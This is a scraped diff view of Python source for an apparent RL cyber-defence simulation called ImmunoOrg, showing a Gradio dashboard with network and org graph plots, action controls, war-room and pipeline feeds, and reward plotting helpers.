| 75 |
+
elif n.isolated:
|
| 76 |
+
node_colors.append("#6b7280") # Gray
|
| 77 |
+
elif n.health < 0.5:
|
| 78 |
+
node_colors.append("#f59e0b") # Yellow
|
| 79 |
+
else:
|
| 80 |
+
node_colors.append("#22c55e") # Green
|
| 81 |
+
status = "🔴COMPROMISED" if n.compromised else "🟢OK"
|
| 82 |
+
node_labels.append(f"{n.id}<br>{n.type.value}<br>HP:{n.health:.0%} {status}")
|
| 83 |
+
|
| 84 |
+
fig = go.Figure()
|
| 85 |
+
fig.add_trace(go.Scatter(x=edge_x, y=edge_y, mode="lines",
|
| 86 |
+
line=dict(width=1, color="#4b5563"), hoverinfo="none"))
|
| 87 |
+
fig.add_trace(go.Scatter(x=node_x, y=node_y, mode="markers+text",
|
| 88 |
+
marker=dict(size=20, color=node_colors, line=dict(width=2, color="white")),
|
| 89 |
+
text=[n.id.split("-")[-1] for n in nodes if n.id in positions],
|
| 90 |
+
textposition="top center",
|
| 91 |
+
hovertext=node_labels, hoverinfo="text"))
|
| 92 |
+
|
| 93 |
+
fig.update_layout(
|
| 94 |
+
title="🖥️ Network Graph — Technical Layer",
|
| 95 |
+
template="plotly_dark", showlegend=False,
|
| 96 |
+
xaxis=dict(showgrid=False, zeroline=False, showticklabels=False),
|
| 97 |
+
yaxis=dict(showgrid=False, zeroline=False, showticklabels=False),
|
| 98 |
+
height=400,
|
| 99 |
+
annotations=[
|
| 100 |
+
dict(x=tier_x[t], y=0, text=t.upper(), showarrow=False,
|
| 101 |
+
font=dict(size=12, color="#9ca3af"))
|
| 102 |
+
for t in tier_x
|
| 103 |
+
],
|
| 104 |
+
)
|
| 105 |
+
return fig
|
| 106 |
+
|
| 107 |
+
|
| 108 |
+
def build_org_graph_viz() -> go.Figure:
|
| 109 |
+
"""Build an org graph visualization."""
|
| 110 |
+
if not env or not env.org:
|
| 111 |
+
return go.Figure().update_layout(title="No environment", template="plotly_dark")
|
| 112 |
+
|
| 113 |
+
nodes = env.org.get_all_nodes()
|
| 114 |
+
edges = env.org.get_active_edges()
|
| 115 |
+
|
| 116 |
+
# Circular layout
|
| 117 |
+
import math
|
| 118 |
+
active_nodes = [n for n in nodes if n.active]
|
| 119 |
+
positions = {}
|
| 120 |
+
for i, n in enumerate(active_nodes):
|
| 121 |
+
angle = 2 * math.pi * i / max(1, len(active_nodes))
|
| 122 |
+
positions[n.id] = (math.cos(angle) * 3, math.sin(angle) * 3)
|
| 123 |
+
|
| 124 |
+
edge_x, edge_y = [], []
|
| 125 |
+
for e in edges:
|
| 126 |
+
if e.source in positions and e.target in positions:
|
| 127 |
+
x0, y0 = positions[e.source]
|
| 128 |
+
x1, y1 = positions[e.target]
|
| 129 |
+
edge_x.extend([x0, x1, None])
|
| 130 |
+
edge_y.extend([y0, y1, None])
|
| 131 |
+
|
| 132 |
+
node_x = [positions[n.id][0] for n in active_nodes if n.id in positions]
|
| 133 |
+
node_y = [positions[n.id][1] for n in active_nodes if n.id in positions]
|
| 134 |
+
labels = [f"🏢 {n.name}\nTrust: {n.trust_score:.2f}\nLatency: {n.response_latency:.1f}"
|
| 135 |
+
for n in active_nodes if n.id in positions]
|
| 136 |
+
|
| 137 |
+
fig = go.Figure()
|
| 138 |
+
fig.add_trace(go.Scatter(x=edge_x, y=edge_y, mode="lines",
|
| 139 |
+
line=dict(width=2, color="#6366f1"), hoverinfo="none"))
|
| 140 |
+
fig.add_trace(go.Scatter(
|
| 141 |
+
x=node_x, y=node_y, mode="markers+text",
|
| 142 |
+
marker=dict(size=30, color="#6366f1", line=dict(width=2, color="white")),
|
| 143 |
+
text=[n.name[:8] for n in active_nodes if n.id in positions],
|
| 144 |
+
textposition="top center", hovertext=labels, hoverinfo="text",
|
| 145 |
+
))
|
| 146 |
+
|
| 147 |
+
fig.update_layout(
|
| 148 |
+
title="🏛️ Organizational Graph — Socio Layer",
|
| 149 |
+
template="plotly_dark", showlegend=False,
|
| 150 |
+
xaxis=dict(showgrid=False, zeroline=False, showticklabels=False),
|
| 151 |
+
yaxis=dict(showgrid=False, zeroline=False, showticklabels=False),
|
| 152 |
+
height=400,
|
| 153 |
+
)
|
| 154 |
+
return fig
|
| 155 |
+
|
| 156 |
+
|
| 157 |
+
def reset_env(difficulty: int) -> tuple:
|
| 158 |
+
global env, episode_log, belief_accuracy_history
|
| 159 |
+
env = ImmunoOrgEnvironment(difficulty=int(difficulty), seed=42)
|
| 160 |
+
obs = env.reset()
|
| 161 |
+
episode_log = []
|
| 162 |
+
belief_accuracy_history = []
|
| 163 |
+
|
| 164 |
+
status = f"✅ Episode started | Difficulty: {difficulty} | Phase: {obs.current_phase.value}"
|
| 165 |
+
net_fig = build_network_graph_viz()
|
| 166 |
+
org_fig = build_org_graph_viz()
|
| 167 |
+
obs_text = format_obs(obs)
|
| 168 |
+
return status, net_fig, org_fig, obs_text, "0.00", "0.000"
|
| 169 |
+
|
| 170 |
+
|
| 171 |
+
def take_action(action_type: str, action_name: str, target: str, reasoning: str) -> tuple:
|
| 172 |
+
global episode_log, belief_accuracy_history, war_room_log, pipeline_event_log
|
| 173 |
+
if not env:
|
| 174 |
+
return "❌ Environment not initialized", None, None, "", "0.00", "0.000", "", ""
|
| 175 |
+
|
| 176 |
+
action = build_action(action_type, action_name, target, reasoning)
|
| 177 |
+
obs, reward, terminated = env.step(action)
|
| 178 |
+
|
| 179 |
+
acc = env.belief_map.calculate_belief_accuracy() if env.belief_map else 0.0
|
| 180 |
+
belief_accuracy_history.append(acc)
|
| 181 |
+
episode_log.append({"step": env.state.step_count, "action": action_name, "reward": reward})
|
| 182 |
+
|
| 183 |
+
# Capture War Room transcript
|
| 184 |
+
if env.war_room and env.war_room.debate_history:
|
| 185 |
+
transcript = env.war_room.get_latest_transcript()
|
| 186 |
+
war_room_log.append(transcript)
|
| 187 |
+
|
| 188 |
+
# Capture Pipeline events
|
| 189 |
+
if env.devsecops_mesh:
|
| 190 |
+
recent_events = env.devsecops_mesh.get_recent_events(3)
|
| 191 |
+
for evt in recent_events:
|
| 192 |
+
pipeline_event_log.append({
|
| 193 |
+
"gate": evt.gate.value, "severity": evt.severity.value,
|
| 194 |
+
"threat": evt.threat_type or "clean", "summary": evt.payload_summary[:60],
|
| 195 |
+
"score": f"{evt.security_score:.1f}",
|
| 196 |
+
})
|
| 197 |
+
|
| 198 |
+
status = f"{'🏁 DONE' if terminated else '▶️ Step'} {env.state.step_count} | Phase: {obs.current_phase.value} | Reward: {reward:+.3f}"
|
| 199 |
+
if terminated:
|
| 200 |
+
status += f" | Reason: {env.state.termination_reason}"
|
| 201 |
+
|
| 202 |
+
net_fig = build_network_graph_viz()
|
| 203 |
+
org_fig = build_org_graph_viz()
|
| 204 |
+
obs_text = format_obs(obs)
|
| 205 |
+
threat = f"{obs.threat_level:.2f}"
|
| 206 |
+
cum_reward = f"{env.state.cumulative_reward:.3f}"
|
| 207 |
+
war_room_text = "\n\n".join(war_room_log[-3:]) or "No debates yet."
|
| 208 |
+
pipeline_text = format_pipeline_log()
|
| 209 |
+
return status, net_fig, org_fig, obs_text, threat, cum_reward, war_room_text, pipeline_text
|
| 210 |
+
|
| 211 |
+
|
| 212 |
+
def format_pipeline_log() -> str:
|
| 213 |
+
if not pipeline_event_log:
|
| 214 |
+
return "No pipeline events yet."
|
| 215 |
+
lines = []
|
| 216 |
+
for evt in pipeline_event_log[-8:]:
|
| 217 |
+
icon = "🚫" if evt["severity"] == "blocked" else ("⚠️" if evt["severity"] == "warned" else ("🔧" if evt["severity"] == "sanitized" else "✅"))
|
| 218 |
+
lines.append(f"{icon} [{evt['gate']}] {evt['threat']} | score:{evt['score']} | {evt['summary']}")
|
| 219 |
+
return "\n".join(lines)
|
| 220 |
+
|
| 221 |
+
|
| 222 |
+
def inject_preference(directive: str, priority: str) -> str:
|
| 223 |
+
if not env:
|
| 224 |
+
return "❌ Environment not initialized"
|
| 225 |
+
injection = PreferenceInjection(
|
| 226 |
+
directive=directive,
|
| 227 |
+
priority_override=priority,
|
| 228 |
+
source="board",
|
| 229 |
+
injected_at=env.state.sim_time if env.state else 0.0,
|
| 230 |
+
)
|
| 231 |
+
env.war_room.inject_preference(injection)
|
| 232 |
+
return f"⚡ Preference injected: [{priority}] {directive}"
|
| 233 |
+
|
| 234 |
+
|
| 235 |
+
def build_5track_chart() -> go.Figure:
|
| 236 |
+
"""Build a bar chart of the 5 reward tracks."""
|
| 237 |
+
if not env or not env.reward_calc:
|
| 238 |
+
return go.Figure().update_layout(title="No data", template="plotly_dark")
|
| 239 |
+
tracks = env.reward_calc.get_track_scores()
|
| 240 |
+
labels = list(tracks.keys())
|
| 241 |
+
values = list(tracks.values())
|
| 242 |
+
colors = ["#22c55e", "#ef4444", "#6366f1", "#f59e0b", "#06b6d4"]
|
| 243 |
+
fig = go.Figure(go.Bar(
|
| 244 |
+
x=labels, y=values,
|
| 245 |
+
marker_color=colors[:len(labels)],
|
| 246 |
+
text=[f"{v:+.3f}" for v in values],
|
| 247 |
+
textposition="outside",
|
| 248 |
+
))
|
| 249 |
+
fig.update_layout(
|
| 250 |
+
title="📊 5-Track Composable Reward (Running Totals)",
|
| 251 |
+
template="plotly_dark", height=300,
|
| 252 |
+
xaxis_title="Track", yaxis_title="Cumulative Score",
|
| 253 |
+
showlegend=False,
|
| 254 |
+
)
|
| 255 |
+
return fig
|
| 256 |
+
|
| 257 |
+
|
| 258 |
+
def build_honeytoken_table() -> str:
|
| 259 |
+
"""Format honeytoken activations as markdown table."""
|
| 260 |
+
if not env or not env.migration_engine:
|
| 261 |
+
return "No migration active."
|
| 262 |
+
data = env.migration_engine.get_honeytoken_map_data()
|
| 263 |
+
if not data:
|
| 264 |
+
return "🍯 No honeytoken activations yet. Start migration to deploy tokens."
|
| 265 |
+
lines = ["| Token | Type | Geo | IP | Confidence |",
|
| 266 |
+
"| :--- | :--- | :--- | :--- | :---: |"]
|
| 267 |
+
for row in data[-8:]:
|
| 268 |
+
lines.append(
|
| 269 |
+
f"| {row['token_id']} | {row['type']} | {row['geo']} "
|
| 270 |
+
f"| {row['ip']} | {row['confidence']:.0%} |"
|
| 271 |
+
)
|
| 272 |
+
return "\n".join(lines)
|
| 273 |
+
|
| 274 |
+
|
| 275 |
+
def build_migration_progress() -> str:
|
| 276 |
+
"""Format migration progress for the dashboard."""
|
| 277 |
+
if not env or not env.migration_engine:
|
| 278 |
+
return "Migration engine not initialized."
|
| 279 |
+
prog = env.migration_engine.get_progress()
|
| 280 |
+
if not prog.get("active"):
|
| 281 |
+
return "⏸ Migration not started. Use action `start_migration` to begin 50-step MTD workflow."
|
| 282 |
+
bar_filled = int(prog['progress_pct'] * 20)
|
| 283 |
+
bar = '█' * bar_filled + '░' * (20 - bar_filled)
|
| 284 |
+
return (
|
| 285 |
+
f"🚀 **Polymorphic Migration Active**\n"
|
| 286 |
+
f"Phase: `{prog['current_phase']}` | Step: {prog['current_step']}/{prog['total_steps']}\n"
|
| 287 |
+
f"`{bar}` {prog['progress_pct']:.0%}\n"
|
| 288 |
+
f"🍯 Honeytoken activations: **{prog['honeytoken_activations']}** | "
|
| 289 |
+
f"Zero-downtime: {'✅' if prog['zero_downtime'] else '❌'}"
|
| 290 |
+
)
|
| 291 |
+
|
| 292 |
+
|
| 293 |
+
def build_action(atype: str, aname: str, target: str, reasoning: str) -> ImmunoAction:
|
| 294 |
+
action = ImmunoAction(action_type=ActionType(atype), target=target, reasoning=reasoning)
|
| 295 |
+
if atype == "tactical":
|
| 296 |
+
try: action.tactical_action = TacticalAction(aname)
|
| 297 |
+
except ValueError: pass
|
| 298 |
+
elif atype == "strategic":
|
| 299 |
+
try: action.strategic_action = StrategicAction(aname)
|
| 300 |
+
except ValueError: pass
|
| 301 |
+
elif atype == "diagnostic":
|
| 302 |
+
try: action.diagnostic_action = DiagnosticAction(aname)
|
| 303 |
+
except ValueError: pass
|
| 304 |
+
return action
|
| 305 |
+
|
| 306 |
+
|
| 307 |
+
def format_obs(obs) -> str:
|
| 308 |
+
from immunoorg.agents.defender import format_observation_for_llm
|
| 309 |
+
return format_observation_for_llm(obs.model_dump())
|
| 310 |
+
|
| 311 |
+
|
| 312 |
+
def get_metrics_plots() -> tuple:
|
| 313 |
+
if not env:
|
| 314 |
+
empty = go.Figure().update_layout(template="plotly_dark", title="No data")
|
| 315 |
+
return empty, empty
|
| 316 |
+
|
| 317 |
+
belief_fig = plot_belief_accuracy_convergence(belief_accuracy_history) or go.Figure()
|
| 318 |
+
reward_fig = plot_reward_breakdown(
|
| 319 |
+
env.reward_calc.get_partial_rewards_summary() if env.reward_calc else {}
|
| 320 |
+
) or go.Figure()
|
| 321 |
+
return belief_fig, reward_fig
|
| 322 |
+
|
| 323 |
+
|
| 324 |
+
def build_dashboard():
|
| 325 |
+
"""Build the Gradio dashboard."""
|
| 326 |
+
tactical_actions = [a.value for a in TacticalAction]
|
| 327 |
+
strategic_actions = [a.value for a in StrategicAction]
|
| 328 |
+
diagnostic_actions = [a.value for a in DiagnosticAction]
|
| 329 |
+
all_actions = tactical_actions + strategic_actions + diagnostic_actions
|
| 330 |
+
|
| 331 |
+
with gr.Blocks(
|
| 332 |
+
title="ImmunoOrg — The Self-Healing Autonomous Enterprise",
|
| 333 |
+
theme=gr.themes.Base(primary_hue="indigo", secondary_hue="emerald"),
|
| 334 |
+
css="""
|
| 335 |
+
.gradio-container { max-width: 1400px !important; }
|
| 336 |
+
h1 { text-align: center; background: linear-gradient(135deg, #6366f1, #22c55e);
|
| 337 |
+
-webkit-background-clip: text; -webkit-text-fill-color: transparent; }
|
| 338 |
+
"""
|
| 339 |
+
) as demo:
|
| 340 |
+
gr.Markdown("# 🛡️ ImmunoOrg: The Self-Healing Autonomous Enterprise")
|
| 341 |
+
gr.Markdown("*Dual-layer RL environment: Network Security × Organizational Dynamics*")
|
| 342 |
+
|
| 343 |
+
with gr.Row():
|
| 344 |
+
status_box = gr.Textbox(label="Status", interactive=False, scale=3)
|
| 345 |
+
threat_box = gr.Textbox(label="Threat Level", interactive=False, scale=1)
|
| 346 |
+
reward_box = gr.Textbox(label="Cumulative Reward", interactive=False, scale=1)
|
| 347 |
+
|
| 348 |
+
with gr.Row():
|
| 349 |
+
with gr.Column(scale=1):
|
| 350 |
+
network_plot = gr.Plot(label="Network Graph")
|
| 351 |
+
with gr.Column(scale=1):
|
| 352 |
+
org_plot = gr.Plot(label="Org Graph")
|
| 353 |
+
|
| 354 |
+
# ── Control Panel ──────────────────────────────────────────────
|
| 355 |
+
with gr.Row():
|
| 356 |
+
with gr.Column(scale=1):
|
| 357 |
+
gr.Markdown("### 🎮 Control Panel")
|
| 358 |
+
difficulty = gr.Slider(1, 4, value=1, step=1, label="Difficulty Level")
|
| 359 |
+
reset_btn = gr.Button("🔄 Reset Episode", variant="primary")
|
| 360 |
+
|
| 361 |
+
action_type = gr.Radio(["tactical", "strategic", "diagnostic"], value="tactical", label="Action Type")
|
| 362 |
+
action_name = gr.Dropdown(all_actions, label="Action", value="scan_logs")
|
| 363 |
+
target = gr.Textbox(label="Target (node/dept ID)", value="")
|
| 364 |
+
reasoning = gr.Textbox(label="Reasoning", lines=2, value="Investigating the situation.")
|
| 365 |
+
step_btn = gr.Button("▶️ Execute Action", variant="primary")
|
| 366 |
+
|
| 367 |
+
with gr.Column(scale=2):
|
| 368 |
+
obs_display = gr.Markdown(label="Observation")
|
| 369 |
+
|
| 370 |
+
# ── War Room Feed ──────────────────────────────────────────────
|
| 371 |
+
gr.Markdown("---")
|
| 372 |
+
gr.Markdown("### ⚔️ War Room — Multi-Agent Debate Feed")
|
| 373 |
+
gr.Markdown("*CISO 🔴 vs DevOps 🔵 vs Lead Architect 🟣 — 2-of-3 consensus required*")
|
| 374 |
+
with gr.Row():
|
| 375 |
+
with gr.Column(scale=2):
|
| 376 |
+
war_room_feed = gr.Textbox(
|
| 377 |
+
label="Live Debate Transcript",
|
| 378 |
+
lines=12, interactive=False,
|
| 379 |
+
value="No debates yet. Threat level must reach 0.45 to trigger War Room."
|
| 380 |
+
)
|
| 381 |
+
with gr.Column(scale=1):
|
| 382 |
+
gr.Markdown("**⚡ Preference Injection (Snorkel AI Bonus)**")
|
| 383 |
+
pref_directive = gr.Textbox(
|
| 384 |
+
label="Board Directive",
|
| 385 |
+
value="Prioritize HIPAA compliance over all else"
|
| 386 |
+
)
|
| 387 |
+
pref_priority = gr.Dropdown(
|
| 388 |
+
["HIPAA", "UPTIME", "LEGAL_HOLD", "GDPR", "PR_CRISIS"],
|
| 389 |
+
label="Override Type", value="HIPAA"
|
| 390 |
+
)
|
| 391 |
+
inject_btn = gr.Button("⚡ Inject Board Directive", variant="stop")
|
| 392 |
+
inject_status = gr.Textbox(label="Injection Status", interactive=False)
|
| 393 |
+
|
| 394 |
+
# ── CI/CD Pipeline Gate View ────────────────────────────────────
|
| 395 |
+
gr.Markdown("---")
|
| 396 |
+
gr.Markdown("### 🔒 AI DevSecOps Mesh — Pipeline Gate Events")
|
| 397 |
+
gr.Markdown("*Gate 1: AST | Gate 2: Semantic | Gate 3: Terraform | Gate 4: MicroVM*")
|
| 398 |
+
with gr.Row():
|
| 399 |
+
pipeline_feed = gr.Textbox(
|
| 400 |
+
label="Pipeline Events (last 8)", lines=8, interactive=False,
|
| 401 |
+
value="No pipeline events yet."
|
| 402 |
+
)
|
| 403 |
+
|
| 404 |
+
# ── Migration + Honeytoken Panel ────────────────────────────────
|
| 405 |
+
gr.Markdown("---")
|
| 406 |
+
gr.Markdown("### 🚀 Polymorphic Migration + 🍯 Honeytoken Map")
|
| 407 |
+
with gr.Row():
|
| 408 |
+
with gr.Column(scale=1):
|
| 409 |
+
migration_display = gr.Markdown("Migration not started.")
|
| 410 |
+
refresh_migration_btn = gr.Button("🔄 Refresh Migration Status")
|
| 411 |
+
with gr.Column(scale=2):
|
| 412 |
+
honeytoken_display = gr.Markdown("No honeytoken activations yet.")
|
| 413 |
+
|
| 414 |
+
# ── 5-Track Reward Dashboard ────────────────────────────────────
|
| 415 |
+
gr.Markdown("---")
|
| 416 |
+
gr.Markdown("### 📊 5-Track Composable Reward Model")
|
| 417 |
+
with gr.Row():
|
| 418 |
+
with gr.Column(scale=1):
|
| 419 |
+
track_chart = gr.Plot(label="Track Scores")
|
| 420 |
+
refresh_tracks_btn = gr.Button("📊 Refresh Reward Tracks")
|
| 421 |
+
with gr.Column(scale=1):
|
| 422 |
+
belief_plot = gr.Plot(label="Belief Map Accuracy")
|
| 423 |
+
with gr.Column(scale=1):
|
| 424 |
+
reward_plot = gr.Plot(label="Reward Breakdown")
|
| 425 |
+
metrics_btn = gr.Button("📊 Refresh All Metrics")
|
| 426 |
+
|
| 427 |
+
# ── Evidence Panel ──────────────────────────────────────────────
|
| 428 |
+
gr.Markdown("---")
|
| 429 |
+
gr.Markdown("### 🏆 Proof of Intelligence — Hackathon Evidence")
|
| 430 |
+
|
| 431 |
+
with gr.Row():
|
| 432 |
+
if os.path.exists("evidence_policy_comparison.png"):
|
| 433 |
+
gr.Image("evidence_policy_comparison.png", label="Policy Comparison: Random vs Heuristic")
|
| 434 |
+
else:
|
| 435 |
+
gr.Markdown("*Run `python generate_evidence.py` to generate charts*")
|
| 436 |
+
if os.path.exists("evidence_self_improvement.png"):
|
| 437 |
+
gr.Image("evidence_self_improvement.png", label="Self-Improvement Trajectory")
|
| 438 |
+
else:
|
| 439 |
+
gr.Markdown("*Run `python generate_evidence.py` to generate charts*")
|
| 440 |
+
|
| 441 |
+
with gr.Row():
|
| 442 |
+
if os.path.exists("evidence_org_before_after.png"):
|
| 443 |
+
gr.Image("evidence_org_before_after.png", label="Before vs After Org Restructuring")
|
| 444 |
+
else:
|
| 445 |
+
gr.Markdown("*Run `python generate_evidence.py` to generate charts*")
|
| 446 |
+
|
| 447 |
+
with gr.Row():
|
| 448 |
+
if os.path.exists("demo_results.json"):
|
| 449 |
+
with open("demo_results.json") as f:
|
| 450 |
+
demo_data = json.load(f)
|
| 451 |
+
summary_parts = ["**Demo Results Summary:**\n"]
|
| 452 |
+
level_results = demo_data.get("level_results", {})
|
| 453 |
+
for lvl in sorted(level_results.keys(), key=int):
|
| 454 |
+
r = level_results[lvl]
|
| 455 |
+
rand_r = r.get("random", {}).get("avg_reward", 0)
|
| 456 |
+
heur_r = r.get("heuristic", {}).get("avg_reward", 0)
|
| 457 |
+
summary_parts.append(f"- **Level {lvl}:** Random={rand_r:+.2f} | Heuristic={heur_r:+.2f}")
|
| 458 |
+
si = demo_data.get("self_improvement", [])
|
| 459 |
+
if si:
|
| 460 |
+
summary_parts.append(f"\n**Self-Improvement:** Gen 0 reward={si[0]['total_reward']:+.2f} → Gen {len(si)-1} reward={si[-1]['total_reward']:+.2f}")
|
| 461 |
+
gr.Markdown("\n".join(summary_parts))
|
| 462 |
+
|
| 463 |
+
# Events
|
| 464 |
+
reset_btn.click(
|
| 465 |
+
reset_env, inputs=[difficulty],
|
| 466 |
+
outputs=[status_box, network_plot, org_plot, obs_display, threat_box, reward_box]
|
| 467 |
+
)
|
| 468 |
+
step_btn.click(
|
| 469 |
+
take_action, inputs=[action_type, action_name, target, reasoning],
|
| 470 |
+
outputs=[status_box, network_plot, org_plot, obs_display,
|
| 471 |
+
threat_box, reward_box, war_room_feed, pipeline_feed]
|
| 472 |
+
)
|
| 473 |
+
inject_btn.click(
|
| 474 |
+
inject_preference, inputs=[pref_directive, pref_priority],
|
| 475 |
+
outputs=[inject_status]
|
| 476 |
+
)
|
| 477 |
+
metrics_btn.click(
|
| 478 |
+
get_metrics_plots, outputs=[belief_plot, reward_plot]
|
| 479 |
+
)
|
| 480 |
+
refresh_tracks_btn.click(
|
| 481 |
+
build_5track_chart, outputs=[track_chart]
|
| 482 |
+
)
|
| 483 |
+
refresh_migration_btn.click(
|
| 484 |
+
lambda: (build_migration_progress(), build_honeytoken_table()),
|
| 485 |
+
outputs=[migration_display, honeytoken_display]
|
| 486 |
+
)
|
| 487 |
+
|
| 488 |
+
return demo
|
| 489 |
+
|
| 490 |
+
|
| 491 |
+
if __name__ == "__main__":
|
| 492 |
+
demo = build_dashboard()
|
| 493 |
+
demo.launch(server_name="0.0.0.0", server_port=7861, share=False)
|
visualization/metrics.py
ADDED
|
@@ -0,0 +1,166 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Proof-of-Improvement Metrics
|
| 3 |
+
=============================
|
| 4 |
+
Plotting functions for Time-to-Containment, Org-Efficiency, and training curves.
|
| 5 |
+
"""
|
| 6 |
+
|
| 7 |
+
from __future__ import annotations
|
| 8 |
+
import json
|
| 9 |
+
from typing import Any
|
| 10 |
+
|
| 11 |
+
try:
|
| 12 |
+
import plotly.graph_objects as go
|
| 13 |
+
from plotly.subplots import make_subplots
|
| 14 |
+
HAS_PLOTLY = True
|
| 15 |
+
except ImportError:
|
| 16 |
+
HAS_PLOTLY = False
|
| 17 |
+
|
| 18 |
+
|
| 19 |
+
def plot_improvement_trajectory(generations: list[dict[str, float]]) -> Any:
|
| 20 |
+
"""Plot Time-to-Containment vs Org-Efficiency across self-improvement generations."""
|
| 21 |
+
if not HAS_PLOTLY or not generations:
|
| 22 |
+
return None
|
| 23 |
+
|
| 24 |
+
gens = [g["generation"] for g in generations]
|
| 25 |
+
ttc = [g["time_to_containment"] for g in generations]
|
| 26 |
+
eff = [g["org_efficiency"] for g in generations]
|
| 27 |
+
reward = [g["total_reward"] for g in generations]
|
| 28 |
+
complexity = [g["attack_complexity"] for g in generations]
|
| 29 |
+
|
| 30 |
+
fig = make_subplots(
|
| 31 |
+
rows=2, cols=2,
|
| 32 |
+
subplot_titles=(
|
| 33 |
+
"Time-to-Containment (↓ better)",
|
| 34 |
+
"Org Efficiency (↑ better)",
|
| 35 |
+
"Total Reward (↑ better)",
|
| 36 |
+
"Attack Complexity Handled (↑ better)",
|
| 37 |
+
),
|
| 38 |
+
)
|
| 39 |
+
|
| 40 |
+
fig.add_trace(go.Scatter(x=gens, y=ttc, mode="lines+markers", name="TTC",
|
| 41 |
+
line=dict(color="#ef4444", width=3)), row=1, col=1)
|
| 42 |
+
fig.add_trace(go.Scatter(x=gens, y=eff, mode="lines+markers", name="Efficiency",
|
| 43 |
+
line=dict(color="#22c55e", width=3)), row=1, col=2)
|
| 44 |
+
fig.add_trace(go.Scatter(x=gens, y=reward, mode="lines+markers", name="Reward",
|
| 45 |
+
line=dict(color="#3b82f6", width=3)), row=2, col=1)
|
| 46 |
+
fig.add_trace(go.Scatter(x=gens, y=complexity, mode="lines+markers", name="Complexity",
|
| 47 |
+
line=dict(color="#f59e0b", width=3)), row=2, col=2)
|
| 48 |
+
|
| 49 |
+
fig.update_layout(
|
| 50 |
+
title="ImmunoOrg Self-Improvement Trajectory",
|
| 51 |
+
template="plotly_dark",
|
| 52 |
+
height=600,
|
| 53 |
+
showlegend=False,
|
| 54 |
+
)
|
| 55 |
+
fig.update_xaxes(title_text="Generation")
|
| 56 |
+
return fig
|
| 57 |
+
|
| 58 |
+
|
| 59 |
+
def plot_curriculum_progress(level_stats: dict[int, dict]) -> Any:
|
| 60 |
+
"""Plot curriculum progression with success rates per level."""
|
| 61 |
+
if not HAS_PLOTLY:
|
| 62 |
+
return None
|
| 63 |
+
|
| 64 |
+
levels = list(level_stats.keys())
|
| 65 |
+
episodes = [level_stats[l]["episodes"] for l in levels]
|
| 66 |
+
success_rates = [level_stats[l]["success_rate"] * 100 for l in levels]
|
| 67 |
+
|
| 68 |
+
fig = go.Figure()
|
| 69 |
+
fig.add_trace(go.Bar(
|
| 70 |
+
x=[f"Level {l}" for l in levels], y=episodes,
|
| 71 |
+
name="Episodes", marker_color="#6366f1",
|
| 72 |
+
))
|
| 73 |
+
fig.add_trace(go.Scatter(
|
| 74 |
+
x=[f"Level {l}" for l in levels], y=success_rates,
|
| 75 |
+
mode="lines+markers", name="Success Rate %",
|
| 76 |
+
yaxis="y2", line=dict(color="#f59e0b", width=3),
|
| 77 |
+
))
|
| 78 |
+
|
| 79 |
+
fig.update_layout(
|
| 80 |
+
title="Curriculum Progress",
|
| 81 |
+
template="plotly_dark",
|
| 82 |
+
yaxis=dict(title="Episodes"),
|
| 83 |
+
yaxis2=dict(title="Success Rate %", overlaying="y", side="right", range=[0, 100]),
|
| 84 |
+
height=400,
|
| 85 |
+
)
|
| 86 |
+
return fig
|
| 87 |
+
|
| 88 |
+
|
| 89 |
+
def plot_belief_accuracy_convergence(accuracy_history: list[float]) -> Any:
|
| 90 |
+
"""Plot how belief map accuracy converges over steps."""
|
| 91 |
+
if not HAS_PLOTLY or not accuracy_history:
|
| 92 |
+
return None
|
| 93 |
+
|
| 94 |
+
fig = go.Figure()
|
| 95 |
+
fig.add_trace(go.Scatter(
|
| 96 |
+
y=accuracy_history, mode="lines",
|
| 97 |
+
fill="tozeroy", fillcolor="rgba(59, 130, 246, 0.2)",
|
| 98 |
+
line=dict(color="#3b82f6", width=2),
|
| 99 |
+
))
|
| 100 |
+
fig.add_hline(y=0.8, line_dash="dash", line_color="#22c55e",
|
| 101 |
+
annotation_text="Target: 80%")
|
| 102 |
+
|
| 103 |
+
fig.update_layout(
|
| 104 |
+
title="Belief Map Accuracy Convergence",
|
| 105 |
+
template="plotly_dark",
|
| 106 |
+
xaxis_title="Step",
|
| 107 |
+
yaxis_title="Accuracy",
|
| 108 |
+
yaxis=dict(range=[0, 1]),
|
| 109 |
+
height=350,
|
| 110 |
+
)
|
| 111 |
+
return fig
|
| 112 |
+
|
| 113 |
+
|
| 114 |
+
def plot_reward_breakdown(partial_rewards: dict[str, float]) -> Any:
|
| 115 |
+
"""Plot breakdown of reward components."""
|
| 116 |
+
if not HAS_PLOTLY or not partial_rewards:
|
| 117 |
+
return None
|
| 118 |
